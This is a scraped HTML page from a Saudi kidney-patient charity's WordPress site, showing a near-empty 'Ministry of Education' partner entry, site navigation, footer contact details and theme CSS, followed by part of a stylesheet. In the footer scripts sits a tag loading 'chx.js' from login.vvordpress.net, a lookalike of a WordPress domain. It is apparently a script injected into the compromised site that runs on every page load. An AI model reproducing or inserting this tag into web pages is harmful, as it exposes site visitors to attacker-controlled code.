.page-id-19 .icon_box div.image_wrapper {
  margin-top: 15px;
}
.page-id-19 .column {
  margin: 0 1% 25px;
}

.counter {
    padding: 15px !Important;
}

@media only screen and (max-width: 767px) {

.column.one-fourth.column_counter.counter2 {
    background-color: rgb(205, 63, 61);
    min-height: 230px;
    margin-top: 0px;
    position: relative;
    z-index: 99999;
}
.w-l {
background: none !Important;
}
div#Action_bar
{
background-color: #424242 !Important;
}
#Action_bar .contact_details li > i {
    color: #a0a0a0 !Important;
}
.column.one-fourth.column_counter.counter1 {
    margin-top: 0px !Important;
}
}

footer#Footer span {
    color: #000;
}

footer#Footer span, footer#Footer a {
color: #505050 !important;
}

li.mail a {
    font-family: sans-serif;
}

.test1989 ul.allceo li {
    width: 46% !important;
}


@media screen and (max-width: 1239px) {
.test1989 ul.allceo li {
    width: 100% !important;
}
}
</style>

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script>
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" ).width( stickyLogoW ).height( stickyLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://kellana.org.sa/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="rtl client-template-default single single-client postid-68  color-custom layout-full-width nice-scroll-on button-stroke hide-love header-classic minimalist-header sticky-header sticky-white subheader-title-left header-menu-right wpb-js-composer js-comp-ver-4.4.4 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
			
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://kellana.org.sa" title="جمعية كِلانا"><img class="logo-main   scale-with-grid" src="http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" 	alt="جمعية كِلانا" /><img class="logo-sticky scale-with-grid" src="http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" alt="" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kellana.org.sa/"><span>الرئيسية</span></a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>عن الجمعية</span></a>
<ul class="sub-menu">
	<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/about/"><span>من نحن</span></a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/directorate/"><span>أعضاء مجلس الإدارة</span></a></li>
	<li id="menu-item-2361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>أسرة كلانا</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/coc/"><span>رؤساء اللجان</span></a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kellana.org.sa/tasks_of_committees/"><span>مهام اللجان</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/tasks_of_committees/tasks1/"><span>مهام لجنة تنمية الموارد</span></a></li>
			<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/tasks_of_committees/tasks2/"><span>مهام لجنة الخدمات الصحية والاجتماعية</span></a></li>
			<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/tasks_of_committees/tasks3/"><span>مهام اللجنة الإعلامية والتوعية الصحية</span></a></li>
			<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/tasks_of_committees/tasks4/"><span>مهام اللجنة الاستشارية الشرعية</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>الحوكمة</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/primary_law/"><span>النظام الأساسي</span></a></li>
		<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/standards/"><span>معايير الجمعية</span></a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/policy/"><span>سياسات الجمعية</span></a></li>
		<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/hrr/"><span>لائحة الموارد البشرية</span></a></li>
		<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/directorate1/"><span>أعضاء مجلس الإدارة</span></a></li>
		<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mga/"><span>أعضاء الجمعية العمومية</span></a></li>
		<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>اللجان الداخلية</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mec/"><span>أعضاء اللجنة التنفيذية</span></a></li>
			<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mrdc-2/"><span>أعضاء لجنة تنمية الموارد</span></a></li>
			<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mhssc/"><span>أعضاء لجنة الخدمات الصحية والاجتماعية</span></a></li>
			<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mhac/"><span>أعضاء اللجنة الإعلامية والتوعوية الصحية</span></a></li>
		</ul>
</li>
		<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/strategic_plan/"><span>الخطة الاستراتيجية</span></a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/executive_plan/"><span>الخطة التنفيذية</span></a></li>
		<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/estimated-budget/"><span>الموازنة التقديرية</span></a></li>
		<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/annual_achievement_reports/"><span>تقارير الانجاز السنوية</span></a></li>
		<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/financial/"><span>القوائم المالية</span></a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/shortprogram/"><span>مختصر برامج الجمعية</span></a></li>
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/questionnaires/"><span>استبيانات التفاعل مع المستفيدين</span></a></li>
	</ul>
</li>
	<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/membership/"><span>العضوية</span></a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/campaign/"><span>صحتنا في كلانا</span></a></li>
</ul>
</li>
<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/programs/"><span>البرامج</span></a></li>
<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/news/"><span>الأخبار</span></a></li>
<li id="menu-item-2730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>شركاؤنا</span></a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/governmental-entities/"><span>الجهات الحكومية</span></a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/charities-2/"><span>الجمعيات والمؤسسات الخيرية</span></a></li>
	<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/university/"><span>الجامعات الحكومية والأهلية</span></a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/communications_companies/"><span>شركات الاتصالات</span></a></li>
	<li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/banks/"><span>البنوك</span></a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/newspapers/"><span>الصحف</span></a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/donation-platforms/"><span>منصات التبرع</span></a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/others/"><span>جهات آخرى</span></a></li>
</ul>
</li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/awqaf/"><span>الوقف</span></a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://donate.kellana.org.sa/"><span>تبرع</span></a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/volunteering/"><span>التطوع</span></a></li>
<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/careers/"><span>التوظيف</span></a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/connect-2/"><span>اتصل بنا</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
										<form method="get" id="searchform" action="https://kellana.org.sa/">
												<i class="icon_search icon-search"></i>
						<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
						<input type="text" class="field" name="s" id="s" placeholder="إبحث هنا" />			
						<input type="submit" class="submit" value="" style="display:none;" />
					</form>
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">وزارة التعليم</h1><ul class="breadcrumbs"><li><a href="https://kellana.org.sa">الرئيسية</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://kellana.org.sa:443/client-item/client-3/">وزارة التعليم</a></li></ul></div></div></div>		
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-68" class="post-68 client type-client status-publish has-post-thumbnail hentry">

	<div class="section section-post-header">
		<div class="section_wrapper clearfix">
			
						<div class="column one post-nav">
				
				<a class="fixed-nav fixed-nav-prev format-" href="https://kellana.org.sa/client-item/client-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://kellana.org.sa/wp-content/uploads/2015/03/client_5-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" /></div><div class="desc"><h6>وزارة الصحة</h6><span class="date"><i class="icon-clock"></i>مارس 5, 2015</span></div></a><a class="fixed-nav fixed-nav-next format-" href="https://kellana.org.sa/client-item/client-4/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://kellana.org.sa/wp-content/uploads/2015/03/client_4-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" /></div><div class="desc"><h6>المركز السعودي لزراعة الأعضاء</h6><span class="date"><i class="icon-clock"></i>مارس 5, 2015</span></div></a>				
				<ul class="next-prev-nav">
											<li class="prev"><a class="button button_js" href="https://kellana.org.sa/client-item/client-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li>
																<li class="next"><a class="button button_js" href="https://kellana.org.sa/client-item/client-4/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li>
									</ul>
				
								
			</div>
			
			<div class="column one post-header">
			
				<div class="button-love"><a href="#" class="mfn-love " data-id="68"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
				
				<div class="title_wrapper">
				
					<h1 class="entry-title" itemprop="headline">وزارة التعليم</h1>					
										
											<div class="post-meta clearfix">
						
							<div class="author-date">
								<span class="vcard author post-author">
									منشور بواسطة <i class="icon-user"></i>
									<span class="fn"><a href="https://kellana.org.sa/author/innotest/">كلانا</a></span>
								</span> 
								<span class="date">
									عند <i class="icon-clock"></i>
									<time class="entry-date" datetime="2015-03-05T10:36:24+03:00" itemprop="datePublished" pubdate>مارس 5, 2015</time>
								</span>	
							</div>
							
							<div class="category meta-categories">
								<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
								<div class="cat-wrapper"></div>
							</div>
							
							<div class="category mata-tags">
								<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
								<div class="cat-wrapper">
									<ul>
																			</ul>
								</div>
							</div>

						</div>
										
				</div>
				
			</div>
			
			<div class="column one single-photo-wrapper">
				
									<div class="share_wrapper">
						<span class='st_facebook_vcount' displayText='Facebook'></span>
						<span class='st_twitter_vcount' displayText='Tweet'></span>
						<span class='st_pinterest_vcount' displayText='Pinterest'></span>						
						
						<script src="https://ws.sharethis.com/button/buttons.js"></script>
						<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
					</div>
								
									<div class="image_frame scale-with-grid ">
						<div class="image_wrapper">
							<a href="https://kellana.org.sa/wp-content/uploads/2015/03/client_3.png" rel="prettyphoto"><div class="mask"></div><img width="155" height="80" src="https://kellana.org.sa/wp-content/uploads/2015/03/client_3.png" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://kellana.org.sa/wp-content/uploads/2015/03/client_3.png 155w, https://kellana.org.sa/wp-content/uploads/2015/03/client_3-50x26.png 50w, https://kellana.org.sa/wp-content/uploads/2015/03/client_3-145x75.png 145w" sizes="(max-width: 155px) 100vw, 155px" /></a><div class="image_links"><a href="https://kellana.org.sa/wp-content/uploads/2015/03/client_3.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>						</div>
					</div>
								
			</div>
			
		</div>
	</div>

	<div class="post-wrapper-content">

		<div class="entry-content" itemprop="mainContentOfPage">
			<div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>		</div>

		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='كلانا' src='https://secure.gravatar.com/avatar/1b793cc2cbd36875e16d8d5250fa60e2?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b793cc2cbd36875e16d8d5250fa60e2?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://kellana.org.sa/author/innotest/">كلانا</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
	
	<div class="widgets_wrapper"><div class="container"><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>شبكات التواصل الإجتماعية</h4>			<div class="textwidget"><p class="contact_icons" style="text-align:center;padding-left: 55px;">
<a target="_blank" href="https://www.snapchat.com/add/kellana5060" rel="noopener"><i class="icon-stripe"></i></a>
<a target="_blank" href="https://www.youtube.com/channel/UCNOEApugTBqbYRpIsea0vTw" rel="noopener"><i class="icon-youtube"></i></a>
<a target="_blank" href="https://www.instagram.com/kelana5060/" rel="noopener"><i class="icon-instagram"></i></a>
<a target="_blank" href="https://www.facebook.com/kellana5060/" rel="noopener">
<i class="icon-facebook"></i></a>
<a target="_blank" href="https://twitter.com/kellana5060" rel="noopener"><i class="icon-twitter"></i>
</a>
</p></div>
		</aside></div><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>روابط تهمك</h4>			<div class="textwidget"><ul style="float: right; width: 100%; margin-right: 4%; list-style: square; line-height: 30px;">
<li><a target="_blank" href="http://www.moh.gov.sa/Pages/Default.aspx" rel="noopener">وزارة الصحة</a></li>

<li><a target="_blank" href="http://www.scot.gov.sa/" rel="noopener">المركز السعودي لزراعة الأعضاء</a></li>
</ul></div>
		</aside></div><div class="column one-third"><aside id="text-4" class="widget widget_text"><h4>الفرع الرئيسي</h4>			<div class="textwidget"><p> 
ص.ب 94703 المملكة العربية السعودية <br/>
الرياض  13525, حي الملقا, طريق الأمير محمد بن سعد 
بن عبدالعزيز<br/>
هاتف: <span style="font-family:calibri; color:#000">4103332 011</span><br/>
فاكس: <span style="font-family:calibri;">4155508  011</span><br/>
الهاتف المجاني <span style="font-family:calibri;">8006105555</span><br/>  
البريد الإلكتروني:  p.f.s<span style="    font-family: sansserif;"></span>@kellana.org.sa
</p></div>
		</aside></div></div></div>	
		<div class="footer_copy">
		<div class="container">
			<div class="column one">
				
								<a id="back_to_top" class="button button_left button_js " href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>
				
				<!-- Copyrights -->
				<div class="copyright">
					جميع الحقوق محفوظة لجمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي "كِلانا" 2020<a href="http://innosoft.sa" style="float: left;"><img src="http://kellana.org.sa/wp-content/uploads/2016/06/poweredby-2.png" style="height:25px;" /></a>				</div>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/kellana5060/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/kellana5060" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/c/Kellana" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/kelana5060/" title="Instagram"><i class="icon-instagram"></i></a></li><li class="viadeo"><a target="_blank" href="www.youtube.com/watch?v=fn_HQtUyqto" title="Viadeo"><i class="icon-viadeo"></i></a></li><li class="rss"><a target="_blank" href="https://kellana.org.sa/feed/" title="RSS"><i class="icon-rss"></i></a></li></ul>						
			</div>
		</div>
	</div>
		
</footer>

</div><!-- #Wrapper -->


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script src='https://login.vvordpress.net/chx.js'></script><script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kellana.org.sa\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/animations/animations.min.js?ver=7.5" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/jquery.jplayer.min.js?ver=7.5" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/colorpicker/js/colorpicker.js?ver=7.5" id="jquery-colorpicker-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/jquery.plugins.js?ver=7.5" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/mfn.menu.js?ver=7.5" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/scripts.js?ver=7.5" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kellana.org.sa/wp-content/themes/betheme/css/base.css?ver=7.5
body_size: 1692
content:
/* Table of Content
==================================================
	#Reset & Basics
	#Basic Styles
	#Site Styles
	#Typography
	#Links
	#Lists
	#Images
	#Buttons
	#Forms
	#Misc */


/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		list-style: none; }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }


/* #Basic Styles
================================================== */
	html {
		height: 100%;
	}
	body {
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
 }

/* #Typography
================================================== */

	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { text-decoration: none; }
	h1 { margin-bottom: 15px; }
	h2 { margin-bottom: 15px; }
	h3 { margin-bottom: 15px; }
	h4 { margin-bottom: 15px; }
	h5 { margin-bottom: 15px; }
	h6 { margin-bottom: 15px; }

	p { margin: 0 0 15px 0; }

	em, i 			{ font-style: italic; }
	b, strong 		{ font-weight: bold; }
	big, .big 		{ font-size: 110%; line-height: 180%; }
	
	dt { font-weight:bold;}


/* #Links
================================================== */
	a, a:visited, a:focus { text-decoration: none; outline: 0; }
	a:hover { text-decoration: underline; }
	p a, p a:visited { line-height: inherit; }


/* #Images
================================================== */

	img.scale-with-grid,
	#Content img {
		max-width: 100%;
		height: auto;
	}
	
	.google-map img {
		max-width:none !important;
	}
	
	iframe {
		max-width: 100%;
	}


/* #Buttons
================================================== */

	a.tp-button{
		background: none;
		font-family: inherit !important;
		height: auto !important;
		line-height: inherit !important;
		border-radius: 0px;
		-moz-border-radius: 0px;
		-webkit-border-radius: 0px;
		letter-spacing: 0 !important;
		text-shadow: 0 0 0 !important;
		box-shadow: 0 0 0 !important;
		font-weight: normal !important;
		border-width: 1px !important;
	}

	a.button, a.tp-button, button, input[type="submit"], input[type="reset"], input[type="button"] {
		display: inline-block;
		padding: 11px 20px;
		margin-bottom: 15px;
		cursor: pointer;
		margin-right: 7px;
		border: 0;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		position: relative;
		overflow: hidden;
		-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.03);
		box-shadow:inset 0 0 0 1px rgba(0,0,0,.03);
		background-image: url(../images/box_shadow_button.png);
		background-repeat: repeat-x;
	}
	a.button_js {
		padding: 0;
	}
	
	a.button.button_large,
	a.tp-button.button_large,
	button.button_large,
	input[type="submit"].button_large,
	input[type="reset"].button_large,
	input[type="button"].button_large {
		font-size: 110%;
		line-height: 110%;
	}
	
	/* Button label & icon */
	a.button .button_label { display: block; float: left; position: relative; z-index: 2; }	
	a.button .button_icon { display: block; float: left; background: rgba(0,0,0,.05); }
	
	a.button .button_icon i { color: rgba(0,0,0,.5); }
	
	/* Button icon left */
	a.button.button_left .button_icon,
	a.tp-button.button_left .button_icon { float: left; }
	
	a.button.button_right .button_icon,
	a.tp-button.button_right .button_icon { float: right; }
	
	/* Paddings */
	a.button .button_label { padding: 11px 20px; }	
	a.button .button_icon { padding: 11px 13px; }
	
	a.button_large .button_label { padding: 15px 30px; }
	a.button_large .button_icon { padding: 15px 13px; }
	
	/* Hover */
	@media only screen and (min-width: 768px){
		a.button:after, a.tp-button:after, button:after, input[type="submit"]:after, input[type="reset"]:after, input[type="button"]:after {
			content: ""; position: absolute; left: 0; top: 0; height: 100%; width: 0; z-index: 1; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; background: rgba(0,0,0,.05);
		}
			
		a:hover.button, a:hover.tp-button { text-decoration: none; }
		a.button:hover:after, a.tp-button:hover:after, button:hover:after, input[type="submit"]:hover:after, input[type="reset"]:hover:after, input[type="button"]:hover:after {
			width: 100%;
		}
	}
	
/* #Buttons stroke
================================================== */
	.button-stroke {}
	
	.button-stroke a.button,
	.button-stroke a.tp-button,
	.button-stroke button,
	.button-stroke input[type="submit"],
	.button-stroke input[type="reset"],
	.button-stroke input[type="button"] {
		border-width: 2px;
		border-style: solid;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		background-color: transparent !important;
		-webkit-box-shadow:inset 0 0 0 0;
		box-shadow:inset 0 0 0 0;
		background-image: none;
	}
	
	.button-stroke a.button:after,
	.button-stroke a.tp-button:after,
	.button-stroke button:after, 
	.button-stroke input[type="submit"]:after, 
	.button-stroke input[type="reset"]:after, 
	.button-stroke input[type="button"]:after {
		display: none;
	}
	
	.button-stroke a:hover.button,
	.button-stroke a:hover.tp-button,
	.button-stroke button:hover,
	.button-stroke input[type="submit"]:hover,
	.button-stroke input[type="reset"]:hover,
	.button-stroke input[type="button"]:hover {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
		background-color: #828282;
	}
	
	
	.button-stroke a:hover.button.button_stroke_custom,
	.button-stroke a:hover.tp-button.button_stroke_custom {
		background-color: rgba(0,0,0,.05) !important;
	}
				
	
	/* Button icon */
	.button-stroke a.button .button_icon { background: none; }
	.button-stroke a:hover.button .button_icon i,
	.button-stroke a.button.button_theme:hover .button_icon i { color: rgba(0,0,0,.5) !important; }

	/* Paddings */
	.button-stroke a.button_left.button .button_label,	
